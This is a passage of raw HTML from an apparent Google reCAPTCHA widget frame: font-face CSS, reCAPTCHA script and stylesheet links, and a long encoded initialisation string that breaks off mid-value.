  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ij-rOluYIbBsB4duI93TMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ij-rOluYIbBsB4duI93TMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ij-rOluYIbBsB4duI93TMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDsCLChXrDigTCjTcNwpfCq8Kaw5XDvTcaKn1PwpxNTMKTwrYuwrPDpz7DsQ3DvV5kfjrCtsKNw7DDocOhbj7DhHLCpGvDuSDCtsKiXsKsBsOjwpZCBMKCw5BwSsKJwrY/ZsOpw5JgW3RlfEfCjMOhHTjCsDnDp1PDmB3DsGxFN8KEVBoNw43DqMKuw5FuwrpSDsOyVRnDpy7CpMKQw6hjY13DjMOOwrk/csORwoHDqMKmYMOrwqHCgQYEwr7DlUlMGMOqwpnCvsOUIcKbD8ODw5YOd8K5w4BTSMOiwqPDhQTCj8KeJXjClMKpUMOcIcOHw57DtMOzcizDmMOfwoDCp8OkYsKiwqXDn8Oow4l5wqM9Exs/w79YRmMwQi/DsVXDnMO4PsKNYsOWw54/GsOpL8Kqw5oGwqzCqMKmw7nDiQzDt8OobsKQfD9FdwHDscO0NMOUw63DrsKKwpZ4w7jDqQ40C1zChSYvVUQAAn0Bw74aE8OlwplkDhzCgCnDhcOdwp13wqxyNsK0H1HDoy88bsK+czdGw5rCl8OOd8KaZkFEw7tIGG/[base64]/CrsKyw6DDsR43XncTw7RzwqzDmMKcwrEVGMOnwqTDng9FwpDCi1XDvSvDjcKrw6oFwqgpa0BowqZhGsKPwpILS2XCoCzCtnR2w7drwpdrMVrDpxDDksKpwoBoC8OKwq/[base64]/[base64]/ChcK8wopHE8KowozDo3TDt8KKR287wqzDkFoxB8Ofw4M7w4QRRMKudAFvbWpNw517woPCoTA9w6bCocKpOH/DqsKLw7PDhcO2w5/[base64]/WFzDoMK5wpRcZMOFw6XCohrCjikQwqFuwo9WaMKKUMKSJwfDuVh7e8KMwrLDlsKDw4vDmcKbw7/DryPCqkDCosKkwrXCg8Knw4jCnQ7DvcK4FcKdRnHDjsOSwo/[base64]/DsjHDv8OKGcOmwodmwpjDnMKDwoDDiURMRsKhH8KKw5TCgMOTDDNKC3bCoX4qwpPDklp+w5XCj3HClFZ6w7Y3JmLCm8OYwosGw4XDgnFhJMKDCMKhDsKYWidjPcKAXMOgw7JPdgjDq2bCvcK4aVhvAitNwqs2IcKzw5htw6zCnkF/w4DDrHHDrMOqw4PDiRPDsjjDqSFTwrHDgRguTMO8M3zCoxjDicKow7MXMTNrw6UfAcOPWsKuK08jDjPCu1LChcKCK8OCIMO7S1vCscKaW8O/[base64]/DjMK4XsK9w5tiT8Ohw6rDokM4BsK6wp0tw7deworDs8KnwrhdFcKhVsKOwo/DinnDjmjDknJCbg0ZMU/CtMKSNsO0JHhsFErDrAdsFi81w6MjcXXCsS4cBiLCtAlbwoBrwphcAsOIR8O2wobDucKzacKDw68bOg4eecK9wpLDnMOPwp5jw6cgw7rDrsKEWcOKwpwAR8KIwoYbw7/ChsOvw45lEsK3dsOfV8Oow7Rnw5hQw5Rzw7TCgQwVw4nDuMOew6kANsOPNy3CuMOPWjHCtgfDo8Ozw4HCsTM/w4vCjMOoFsOxfcO6wrEmSzlXw6TDgMOpwroqckXDpsKIworDn0ggw7DDtMOxbQ/DtMKCJ23CksOENDrCuGETwqHCggnDhnBdw5dZY8KrB2hVwrDCtMKHw6/DjMK0w6DCtlAXD8Ofw7TCicK6bm91w5bDsT9gw4bDnGt3w5HDgcOQLGzCnmTCisOHfF9Pw7fDrsOrw7gFwr/CpMO4wpxRw5/ClsKiD11vbxoMGcKkw6jCtm4zw7w/LFXDs8OpXcO9CMOiXSxBwqLDvRB1wpnCiW7DjcOrw7g3e8Onwo94YMOnXsKQw4cPw4/DjcKJfybCiMKGwqzDkMOSwqnCjMKbXiYdw6EuVTHDksOowqLCq8O1wpDDmcOwwonCs3DDph1bw6/DocO5R1ZAVBDCkjhLwqfDg8KpwrvDkyvCncKyw453w5XCj8Ktw5lRfsOvwq7CnhTDnRjDiHp6UDDCh1QzVwYpwrlnXcOdXz0tfBHDisOjw4JrwqF8w7DDuCDDqk7DrMO9wpjDt8KtwoIDXsO2BcOjBRFcScOnw4/[base64]/[base64]/CpGY4VirDqcK/wp/[base64]/[base64]/w6TCklbDmF/Dskp4c8KEW10UZlJdUsKfJ8OewonCvynCqsKAw5ZNwqrDui7DtsO3V8OKJcOkeHYScDxYw7U3PFTCksKdak8jw4zDplxAQcOMcUPDqjXDrC0PDsOtMwbDjcONwr/CuktMwpbDoyUvGMOPdgATWnPDvcK1wpZ8VQrDvsOOwq/ChcKdw7AkwpvDhcOgwpfDsXXCtMOGw7bCnDfDncKtw4nDnsKDLGXCssOvEcOMwqlvTcO0OMKYFMKkGm4zwp8Fc8OKFl/DoWnDsH3CjcOwXRPChm3CksOFwojDgXjCgsO0wpQ1N2sswpl2w5k9w5TCmsKDZMK7A8K3GjvCgcKCTMO4TTNrwo/DtcOgwofDrMKgwojDoMKnw6o3worCu8OxD8OncMOKwoxVwpw5woggN2XDo8OvN8Ouw5Q1w6xtwoM7JBJEwoBUw4BSMcO/PEVOwo7DvcOcw7LDn8KfMF/DrHrCtynDs3LDoMKDY8O9bjzDlcOfLcK5w5xEAz7Du1TDjBnCiywOwrbCqTcEwpfCpsKBwqhBwqJYBmbDhcK3wrUiJHIibMKYwp7Cj8KIBMOKQcKDwpoja8Ozw7PDq8O1FUVtwpXCpQ0VLgtcw6bCgcOTCcOscQ/CvFR5wrFtNlTChsO7w5FWJh5oIsOTwr8xVsKKFMKGwrN0w7AAYx/CrmRDwo7CgcKqK3wPw6kiw6sSV8K4w5vCvnXDisOeVcOPwqjCjEBQABfDl8Oowp7Cq0XDo200w7VXOnPCqsKawpQEbcObAMKVXVFhw7fDuGNOw7ladCrDisKdGDVSwr1/wpvCoMKdw7FOwqvCisOaYMKaw6owfAhKH2d8QsOdYMORwqUfwpA0w4ZOfsOpcSloVjgYw5jDkQ/Ds8OgEzkITkIWw5zConAfZ0RXCU7DiHDCph0zPnc0wrHClU/CoCNkaGIEc1ksHMKAw7QxcSjDr8Kuwqghwr0IQ8KfFMKjCwVoAsOmwppbwp1Lw4fCoMO0WcKOMFLDnsOrDcKTwrjCoRBWw5/CtWLCoCjDu8OAw7TDssKcw55lw74QFAUcwqkLfBh7wpvDpcOaPsK3wovCosKMw6MQNMOyPitEw60XBsKYw4MQw6lAOcKUw4xfw74pwrrCosKmJzjDkhPCucONw6TDll1XH8OAw5/DmTIzNEzDmDsDw5JhOcK1w6oRRHnDqcO9VBY+wppZTMOdw4zDrsKULMKtbMKMw57DosK6FSUWwoYYP8ONN8O0wqTCiHDCmcObwoXChgEQLMOEOjHDvQYyw7c3R2l/[base64]/DjFzDnD0owp7DkcKYwqFSSSjCojLCvsOvwoYew4vDlMK7wrXCtHfCi8Ohwr7DksOPw7MrBRnDr1/DlwNCNnrDv14Gwoojw4fCqlbCkQDCkcKIwojChwBuwovCocKcwr4Ta8O1wrsfCWLDnh8uYMKSw6kQw4LCrcOhw7jDp8OmOjDDoMK9wqfCmyTDiMKkNMKvw5rCk8KMwrPClQxfEcKjczZaw6RDwpZYwq4mw6huw6/Dhk0sM8KlwrRYw4UBdk9Tw4zDlU7Dv8O8wpLCtT3CisOAw4fDksKPVF9MJVF8MkwZI8OZw5DChsKow7FrcXcxG8Kqw4MLN1XDhlMZPx3DjHoOdQY/wqfDjMKUEBVcw6tpw71TwqvDlH3Dg8OgFz7Dq8O0w7Z9wqYQwr0/w4fCvgkBEMK1fMKMwpd9w5J/J8ODUyYILXjCiAzCscOWwp/DiyREw4rClGfCgMKSFHXDlMOhIsOYwo4pLWTDumEDURTDkMOWNcOAw5wgwrNJIQcgw5bCm8K/L8KewqJww5rCq8KmfMO7Uz4OwqA5ScKVwrLDmk3DqMOAMsOAd1HCpCQ0F8KXwoYqw4PChMOMIw1TdiZEwqddw6ovH8Krw4ocwo3ClEJZwp3Cow9rwpDDhCl/ScOFw5bDjsKtwqXDmBBJI2DCh8OCFBZ4esKlASrClmjCpsOZKXHDsgBCPF7DmWfCn8OTwojCgMOhAGvDjQQLwrTCpi0mwonDo8KVwqBAw7/DtWtqBB/[base64]/[base64]/wrfDgsKebRArwrdcAsOuwrvDhsOLL8KHCMKsw5dNw7xgwprDlFXCp8K2OUYybGbDu0fDjHUqdTpVYFXDtEvDmWrDm8O/WCgbLcKcwpPDmgzDtAPDosONwoDCrcKbw49Rw7dtXFbDtlvDvA3Dsw3ChB7CncKOZcK6V8K9woHDiF0mEWbCncObw6N7w6F4IhvCmztiJjZqwpw8NwAYw6dkw7HCk8OnwpFiSsKzwol7UlxfcHnDssKiEsKSf8OnY3hMwpB/dMKYQD4ewr1Sw5c3w5LDjcOiwpcHaAvDhMKPw5HDuAMaN35SY8KpBn7DosKswq9HcMKmIkAxOsOFUsKEwqFhGW4Rd8ONTFDDjRjCvsKow6jCu8OYSsOrwqEOw5nCq8OIEiHCq8O1R8Kjf2VhE8OsVVzDqQtDwqrCuH/CiWfCiAzChwjCtEhNwoHDvk/CicOiJyZMCsK/wr8Yw6MZwp/Ckzxgw748DcO+dmvCrMOLBsKudm/CjmzDvCkjRGozI8KfP8Ouw5FDw4gGOsK4wpDDrT0pAHrDhcK2wrRdecOsGkPDtcOKwrrCtMKMwq5nwpJ8XiRMCFjClFjCvX/CkGTCiMKresOAVsO7AGjDgMOODBfDhXVlSVzDucK0BsOWwoEBHnI8RMOpTMKrwrYSesKCw7PDuBUwAQHDq0JwwpJDw7LChnDDowVyw4ZXw4DCr2bCu8KHY8Kkw7vDlRoVwo/CrXI7NcO+V34iw60Iw6cGw4N/woBncsOfC8OSV8OqPcOsK8OHwrXDt1HCjUnCiMKdwqLDisK2bGjDpC0ZwrHCqMOSwrPDjcKnCj90wq57wrrDhx4wGcONw6zClg1FwqgKwrQ/[base64]/Dr15rwqpsNnUMwpDDs8Oqw73Dj8Oww5dUwovCiDxCw4bDl8Oww4fDicKCfT4EP8OQQ3zCrMK5O8K0KA/CvnNtw7nChcO4w7jDpcKzw5wzUMOIDwXDhMOWwrwgw6fCs07DlsKaGcKeBMOLQcOWbBR7w7pzL8OtBVTDksOGXjzCu2PDmDg2RMOCw5NWwpNPw51Nw5Z6w5Vnw5xccWMowpwIw6FORxHDpcKKFsKORsKGP8KTScOeem7Djio6w4p3WxDCk8OBAGUEaMKHdRLCmMO/RcONw6TDoMKESi/DscKhRD/Dm8Kiw6LCrMOCwrE+UcKVw7UFZy7DmjLCkR3DucOSRsKNfMOPexAEwrzCjRwuwr7Cig17YMOqw7QxPFQiwqTDqMOEBMOpMFUuLCjDtMOqwotDw4TChjXCr2LCq1jDoG5Gw7/DjMOlw4lxEcKow5DDmsKqw4UxAMKowpPDvcOnfsOISsK+w7ttP3hfwpvDvRvDjMOkQMO3w7ghwpRUNsOEeMOswqgdw7o5FlHDpwEsw4zCvgQHw5kaPT3Cp8K7w4/DvnPCij9lTMOLfwHCmMOrwrXCqcKhwoPCoxkwA8K1wqQDdArDl8OgwpMedTRyw4bCncKqGsONwpVaTlvCh8KCwp9mw7NrHsOfw7/[base64]/DuCXDtcOPdU/DmXReV8KJczzDmsKHSMOAEMKowq5QN8Kuw4bCgMO7w4XDtXZBMznDlgQWw4NAw5sEH8K5wrzCqsO1w5UOw5fDq3gowpnCs8O6wqjCqXclwrx3wqF/[base64]/CqU/[base64]/wpPCsn/DgVw1wrTCsCtnwojDn8KgdxA6LsO2KjNra2rDjsOxe8OAwp3DpMOiJU95w5xlRMKEC8OkJsOQWsO7H8Oaw7/Dr8OgLSTCii8fwp/ClcKGccOaw7Niw4jCv8OcIAI1acKWw5DDqMKBYRNtDcO7wr8kwqXDmWfDmcOBwrFjCMKSZMOtQMK8wq7Cr8KmVHEJwpcQw64Kw4bChljCv8OYNcOnwr/[base64]/DlClQAhkNOCJoU29Cw5LDuQYoKcOkHMKoB2dEfMKGw5nCmlJ0fTHCiwNFGF4gBWDDkiLDlgnCgArCkMKTPsOgXsKdKMKjAsOSTVsSLD5+eMK/[base64]/Clz8owpzCocKpQMOAHSrCv8KowqZzw5TDjykBwpddPgTCmyLCnnxEwrgAwr5Uwp5CRlDCvMKSw4g+YTxja1QyfHY1acKOXz0NwplwwqrCpMOVwrByAmF+wr0CLgJmwo/DjcOEDGbCqg5dOsK9GHBXc8OvwpDDicO+wocpCsKOWkw7XMKua8ODw4IeUcKdVRXCs8KawrbDrsOWIsKzawPDhMO5w4fCvmbDj8OEwqZXw7wiwrnDm8KPw6sfHwsuZ8Ocw4klw6vDlwYDwqt9aMO3w78Cw7wtPcOibMKzw7TDlMKjaMKEwo4Ow7/Du8KjNyYJNMKEPSjClcOBwrZlw51pwq4ewq/DhcO+dcKPw7zCj8K/wqkMUGTDlcKaw4bCgMK6IQNrw4bDlMK5Kn/Co8OGwrnDrcOrw4fCtcOswoc8w53CksKqRcOLfMKYOALDixfCqsKlRjHCtcOjwqHDicOrPmMTaHotw5NlwpBSw4BrwpVTTmfCiGrDnBfDhmMzecO+PgInwqQFwp/DmTLCksO6woxFTcKfbQHDgBXCssKaUV7CrTzCqhcQbcOPRF0aWRbDsMO/w4JQwosSVcOSw7/[base64]/[base64]/DqgcGfcKDw50FUV8yXhsFw4fCsVrCikwqYEbDjXTCucKCw7PCgcOGw7DCuUJrwqXDlALDn8OAw6/CvUtDw6gbN8OGwpTDlF46wrTCt8KMwoVyw4TDhXbCqg7Drn/[base64]/DicKew59vw63Co8KfwoPCl8Khw5taLFLDvsOCAMK/wpTDtF87wpLDsAtOw6g/[base64]/ChSPDg1/[base64]/CuQcoV8KdKBNDFkDCg8KjB0ATwpbDoMOZIcOKwoTDsTxODMKnQ8KGw7rCnCwhWnPCui1MZcKuMMKxw7oPfx3ChMK+CSJpAyt2XRlzH8OwGUnDhjbDkmUKwprDmlguw4VQwo3Cs3/[base64]/GsOFw7DDriElwrVFBMOJScOJw6HDpcOWEMKmwphaFMOpEcOrKj1dwqbDoSvDrALDlh/DnHjCkAJzey4uDVIlw7/CvsKNwpZ5TcOjRcK1w4PCgkLDoMK0w7B2IcK+Iw1Xwpx+w7UOGcKvBnZkwrAOCMKzFMKkQjTDnzk6CMKyD1zCq21kHsO3b8K0wqlNCMOOVcO9bcOkwpkyVC0XajjDtWvCjy/CullAJWbDjcKAwp3DvMOeGTXCtCHCk8Oew5HDqSTDhMKKw6hQfCfCvm5uDnDCgsKmVFRcw5LCq8KQUmBIacKDVWPDscK7WEPDnsK7w7V3AmlaVMOiG8KQQy1kbH3DsG/[base64]/DnB7DrsOUwrRww4DCu2wCw7TDlAkPfsKYW1bDt0HDtwHDlD7DkcKGw7AnB8KJVsOiV8KFM8OcwonCosK7w4hIw7wmw596cnPDgyjDusKtfsOQw6VTw6XDq37DsMOdJE0UNMOEGcKZCUzCsMOrGztQNMOawpJ+Hk/Dpl8Zw5oDV8K0Z1Fywp7CjGHDrsOdw4BYTsOvw7bCsHNIwp53SMO/[base64]/Cp0QeN8OSw4M6wrV3woBgfHvCt8OuWlcnDcKTcEEpwrwvH27DnsKWwrdCYsOnwplkwo7CmMOvwpsxwqLComPDlsKuwqBww5TDiMKtw49yw6QAA8KYO8ODSQ1zwqfCosK+w5TCtgnDmgUvworDjUo6L8O6OUE3w4gOwp9WMCvDpWpcw5pRwr/ChsK9w5zCl3tKIcK0w5fCjMKiC8KkHcKrw7MwwpbCqMONQcOhP8O3Z8KIcGPDqAdGwqXDnsKkw6fCmzLCrcOvwrx0FFbCu1FTw44iQ2PCh3vDocOgAANXWcKkasKMwrvDnR13w5zCm2vDnkbDrMKHwrMKfATCkMKKSU14woA+w782w7/[base64]/wrjCths3w74rw5TCncKBFkZIbSkfwrPDrjXDo23Ctk7Do8ObBsOmw6fDrzDDtcOERxXDn0Rxw40yXMKjwq7DhMOxAMODwofCjMKiBF3CrnzCjR/ClGzDtwsEwo4GA8OQe8K/w644csOqwpHChcKtwqsmB37CpcORCFAaL8OHQsK+XQ/CgDTDlcO5w4ZaMRvCpSNYwqQiEcOVRklYwrvCj8OxdMKawrLCk1h8N8KPAVITacOsWibCmsOEWnTDucOWwrNHR8OBw6bDvcOcF0IjaRPDhlESRcKRcTrCk8O0wpDCicOVNsO0w4t1YsK3fcKcSUE/Kh3DrCJvw6IcwpzDpsO9JcOPbcKXeVJpPDrDoiZHwobClGvDvSNwDlofw54mQMKfw4x1ZSrCs8OZXcKeRcO5GMKuakRaQBDDvA7DjcKfZcKoX8O/w6XCoT7DjsKVZggUClTCq8O9eBQuEGpaF8Kow4LDtTvDriPDizIzwpE/w7/Dh17Dlh0YIsOGwrLDoxjDjsKKIm7CriN1w6zDoMOkwohmw6c1WsOiwo/DpsO/PlJuaD3DjQYYwo1bwrhzHcKfw6/DicOSw5skw7I0QQowZWTCo8KTDRDDh8OjdcK6cXPCm8Kdw6LDtcOTZcOXwoUsdyQtwq3DuMOyV3nCscOaw7nDkMO5wpw3bMKEamd2FmBXJMO4WMKvcMO8XjDCiyvDhsOtwr5fGD/Ck8Olw6zDuTYDYcONwqQPw7NLw6o9wo/CkGEqTDrDiBXDvsOGXMOMwrZQworCosOWwo7Dn8OfKF5pbF3DonQBwq/DjwEmfsO7OcOrw4nCgMO5w73Dt8OCwqY7WcOtwqPCocKwb8K6w44gUsKhwqLChcKfTcOFTzDDigTDrsOqwpUdZkw/W8KPw5zCuMK7wpNTw6Z3w74qwqpYwooXw5wKO8K2FlM1woDCrsO5wqDCpsKzYxk/[base64]/OmLClhvCgSLCtR4MAhTCqcOaBCp8wpbCpWbDvMKVJ8KTEU9XIsOaS8K4w77CklTCq8K0OMO/w6PCp8Klw45ePgXCt8KTw7QMw4zDg8O6AsKDKsK/wrvDrsOYwoAeZcOoX8K7UsO5wqwEw70mRFpbXBnClcKTP0DDo8Ksw7Njw7DDnMKoZGzDqnUqwr/CtiwXHms5DsKLecKVQ0pew43CtmJHw5LCuXdrLcKqcVrDksKgw5UuwpcKw4ojw7HCvcOawqvCukrDgxNzw7QrRMOJbjfDjcOda8KxFATDn1osw7fClnzDmsOcw6TCugNGMgbCo8KEw790NsKrwoJbw4PDkCDDmlAnw50bw4MOwoXDjg12w4ogO8OTfSxifivDmcOpSh/CvcOjwphAwog3w53CrMO+w4AZWMO5w4QMWxnDn8K8w6gQwp8FU8OKwrd5AMK9w5vCqG3Dj2HCs8OJw5BHR313w71oesOnb1Ubw4JNS8KbwpjDvDxkMMOfRMK0JcK9DMKobXPDkHrClsKPIcK/JHlEw6ZhGAPDq8KGwooQa8KJAcKyw7fDuVLCgyjCqR9sBMOHCcORwrnCsWfCoxJDTQrDtgADw5FFw5tLw4jCiDPDnMOpIGPDkMONwqgbFcKbwrvCp3HCpMOJw6Erw651ccKbDcKMF8K8Y8KpPsO/[base64]/Dm8Keb8KGIMOGDATCocOmw4TDoMK+wqhqwq1tBA/ClxHDjBV5wqvDlW4mL0/[base64]/T8KYesKXTcOFw7Yqwq3DmMOtIcKrAcOmw4twfBlsw5cMwqJsZxcbHBXCisKRc0PDqsOow4nCqkjDuMKlwoPDlRYLCD0pw5fCrMK1EmYBw7xFMAF/[base64]/Ck1HDjjvCgT0YGGU1WcOLwp3DshxhYsOew5N5wqXDvcOdw49Qw6J0JMOcS8KaHzHDv8KYwokrL8Kgw4ZMwqTCrBDDvsOqAR7CmFQIX1LCk8OJTMKowoM/[base64]/[base64]/[base64]/DrMKbwoFbw5HCoMOaw5LClMKSBELDpnPChlXCoVLCjcKkEFTDsnZYA8KBw4NKO8OLZ8Kgw7A6w4/[base64]/Cr8KSZ8OyEBTCrMK3KAVCBz0pw5FKQsKCwqfDgsO/w5psAsO2Pk9LwozCpzsER8K5wq/[base64]/Cy3ClsO9wq3DucOlwpw3K1hbwpLCgsKgw71kIMKrw4LDp8KbJcKLw7fCosK0woPCrkoWEsK9woIOw55yYcKWw5zCocKYbyvCmMOLVH3CgMKsXzvChMK6w7XCp3jDoivCrMOiwqt/w4zCksOZKGHDtxTCv2/[base64]/CoWZaw6V/woLDunRUMXnDvW7Cn8Orw5Bgw71wJMK0w47DvHrDv8OMwphWw5nDlcO8w4PCniTDg8Kaw7EcQ8OHbSvCtcO/w4d8TFpzw5paF8O/wpjCv3vDq8OJw4bCjxfCusOfflPDoXbCgz7CuzdRPsKRf8KIbsKRVMKow5loR8KpT0g9wrJTJcKZw7/DhAwJRW95VwM9w4/CocKCw78+cMOMPgoNLR9/Z8K8LU1/NzxALi90wok8YcOtw7BqwoXCjcOPwoRSVDlHHsKlw513wo7DsMO1XsOWEsKmwozCtMKcfFAKwrjDpMKHLcK3NMKiw7fCgMKZw59zVChjfMOCcy1cBwUjw4XCuMKZXGtPFXVzEMO+w49gw64/w4Frwqt8w6bCq3NuK8Ovw48rYcOSwo3DrQ0zw4HDqXbCjMKNaxvCocOrTmkvw61zwo5dw4teBMKKf8O7LmnCrsOkTcKPXjFHS8OrwqYvwphbMcOkUXswwoDCgm0vAcKFLUrDjxXDi8Krw4zCvmJoY8KdRMKDJTTDicOQbR/CscODcXXCjsKLTGjDiMKDAArCixLDlSbDuxTDtVXDgycJwpjDq8O+R8KdwqI4wqxBwpjCpMOLNXxVIwNSwoTCjsKiw7IYwq7Cl1jChlsJRl7CjsKReEPDssKTVh/CqcKxGn3DpxjDjMKWIwPCnyrDqsKdwqMtdMO0AQxvw59Ow4jCiMKLw6A1Dg48w5fDmMKsG8KVwrzDp8O+w4ZDwpIWagIZIQDCnsK/[base64]/CnsK4wpx0JsKMaMKlwpHDkcKbw7Nhw77DlxbCscO8wqYtTXl7PQoCwrjCq8KDWMOxasKsHRzChCXCpcOXw79Wwo0gOcKvUxVJwrrDl8KzGStCcwbDlsKwUlLChH4LbsKjL8KPelglwrrDj8KcwoTCoBZfXMOmw7bDncK3wqVWwo9awr5tw6LDvcOkbMK/IcOvw5BLwoYqOsOsIjcAwovCszkfwqPCszpCw6zDkUjDjgoZw6zCt8Ohw59rEgXDgcOlw7gqNsOfasKGw48+C8OZdmYtcn/DicKqXMOSGMOfLRF7dsOgLMK4WEQ2HCLCs8K0w4RLaMO8bQw8E2p1w4LCrcOAVXjDhRTDtTfDhAjCg8Ktw40aFcOPwoPCuxfCmsOjZ1HDuV00bAxRasKba8OnADrDvQxHw7UCAwvDm8K/w7/[base64]/[base64]/[base64]/DiT9ew4PDoGhcex3DmmtqEMOnwqtvJ8OgQRJ1w5vDpcKgw53Dg8OGw7fDnVTDucOBwrLCnxPDrsKiw7bCpsO/[base64]/[base64]/dgfDrMO1wqTDscOQw6DCq8KQfsOEbHvDlsKLE8KXwpckSj3DssOzwokCU8K3wpvDtTwUWMOCecKwwpnCjsKdCQfCg8KuH8KCw43DjA7CkjfCqsOUNSIfwr7CssO/bDgzw693wqE6LsOvw7F7LsKEw4DDpg/Cv1ViQcKFw6DDsC5Jw6LDvDplw4l7w6U8w7clBVLDi0XCgEXDncOSVMO5DcKlw7nCvsKHwoQewo/DgsKpEcOQw6Zfw6haVHE7Ax0cwr3CjsKHRi3DvMKdE8KAJMKdVUvDocKywq/[base64]/DqMOwQ0dLw6cfwodgw40/w6stBMK+wrTCmQNHXMKhe8ONw6nDp8KMJhHCiUzCicOINsKKfBzCnMOHwonDqMO8XnvDuWMxwqN1w6/[base64]/Dr8OTV8O2RGvDuBIoOcOJOg8Cw6bClcO/VT/CqcKTw59lSS/DqMKWw6HDicOnwoB8OE7DgVLCicO2D3tdSMObWcKywpfCrsO2RAgQwp9WwpHCnsOnU8OpfsKFwqcwXQrDs2BKXMOEw4wKw6jDv8OwfMKFwqfDrgFgUX7DscK+w7nCq2DDusO/f8ONDMOaQmnDu8Ouwp/DssKQwpzDr8O6PQzDrBJ9wpk2WsK4NsOiaDPCgSo+YBwVwqnCtkoDZgFgYcKLNcKCwqAZw4JieMKkNQPDlE7DssOCEmjDmD46EsKBwpPDsG7Ds8KJwrlBBTLDlcO0wqbDswMKw5bDuk7DhcO9w5zCrnjDtn/DtMK/w7tgKsOdGMK9w4BgXk3DgnoOcMKowq0cwq/Dkj/Dt03Dr8O3wrfDikTCtcKLw4PDs8KDZ2FUF8KtwrrCr8OmZEzDnHnClcK8dV/CjcKSesO4wr/DhV3Dj8O+w4XDoARmw6tcw73CisOGw67Csi9xIyzDqGHCuMKgAsOaYxNHIQJwUMOjwokRwpXDvnkDw6cKwpRREFl8w5wABATCgEDDmx1EwqdkwqPCv8KLTcOgPhRew6XCqMKON19Yw6JUwqtHQwLCrMOQw7kpHMO/wp/Dt2dFc8OIw6/DnlNvw79nB8OeA27CkE7DgMKRwoNrwqzCtMKKwo/DosKlVFTCk8KYwronKMKYw6DDmGQLwoYWNy4bwpJew7/[base64]/CgsOxXsK1w7zCpFnCk8K3MEAqasORwozCtGIdP37Du37DsHkWwpTDm8K/YzfDu1weIsOwwobDnGvDnMORwrdHwol9BHwzHS9Yw7TCgcKpwrwcOznCvkLDtcOiw7fCjB7DtsOQfjvDn8KSZsKbZcKow7/[base64]/DusKvwqjDmlkNw6Rew4vDncKTHG9ZwovDmMOcwrvCtTrCk8OzBRxbwptdVFIww5fDkgJCw79Zw4gPY8K6fXo+wrdOCMKAw5USIMKEwpbDvMOGwqg+w4fDi8OndcKZwpDDmcOAJcOJQ8Kaw59Swr/DoiVtO0TCiFYrNBzDmMKxwrzDnsO7wqrCtcOvwqHDvHxOw7fCnMKJw5HCtBFSLMOCZDlVRjPCnW/[base64]/DkMOlw5klEMK3wqlsw4jDp3vCgMOjwp/[base64]/IcOdw7BMJn1dMsKewpzCugTCnBRow5Jbwo3ChMODw7s9YBbClDZqw5RYw6rDg8KEPhspwo3DgzBHXTdXwoTDhMK/NMOHwpfDkMK3wqrDscOnw7wIwqpmNyZDE8Kqwq3DpCo9wpDDjMKgPsKCwoDDr8OTwr/[base64]/CnAjDusOMw7LCmsOYLFIowot/w78iFMOWWMKzw6vCgMOIwpPCi8O7w6ssYUTCvllLMW1Hw68gKMKEw7BOwq5Rw5vDg8Kpb8OBXA7Cn1zDqkbCoMORQWUUwpTCjMOuVWDDlEIDwrrCmsKPw5LDjw4xwpY/[base64]/Yy3Dh8Obwp1jw77CjsOuwq/CscKtwo7ChsO4w6/[base64]/DlXnCm8Obw6bCrD3Dg8KRRSnDtcK9w4bCl8OJw4DDocKGwoEkwqQ6w6dWMXpkwoUtwp0AwrrDoijChGZqBwxqwpbDuB9yw47DjsOvw4/DnSEtMsKlw60jw7HDpsOeXcOaOCbClSfCnEzCliAkw5Bcw6HDhypaPMOha8KCZcKow69bJXsXMQTDl8OOQ2dzwpDCnkDCoBbCkMOKY8Ouw4gtwphtwok5wprCqSzCggtaSRkUZlTCnQrDkDjDpSVMOcOWwrRTw57DkkDCqcK4wrnDscKaXUTChMKtwqQ/wqbCrcOnwqhPX8KOXMOqwo7CvcOowrB7wopCLcKxwoDDncOHPMK4wqwWAMKQwoVXYjnDqDrDmMOHc8KqUcO1wq3DiDAXXsK2c8Kuwrskw7QNw6hDw7NMKsOdJzPDgVlDw5NHF3N6V1/CksOAw4UgUcOLwr3Dh8O8w5kGUTMCacOkw7QWwoRCKgUFYlPCu8KFFFjDgcOIw7wHJRjDj8KFwq3CjUvDuwHDjcOCanDDr0c0BE/DisOVwrzCjMKzS8O